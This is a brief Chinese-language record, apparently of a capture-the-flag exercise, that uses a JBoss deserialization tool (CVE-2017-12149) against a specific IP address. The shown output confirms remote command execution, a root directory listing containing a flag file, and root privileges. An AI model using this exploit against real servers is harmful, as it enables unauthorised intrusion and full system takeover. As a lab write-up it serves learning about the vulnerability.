 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://106.15.50.112:8037/invoker/readonly
1.检测
cmd: ls
2.执行
存在漏洞
bin
boot
dev
etc
flag
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
存在漏洞,系统是:linux
工具，检查该漏洞，输入whoami 回显是root最高权限
输入ls，找到flag就在当前目录下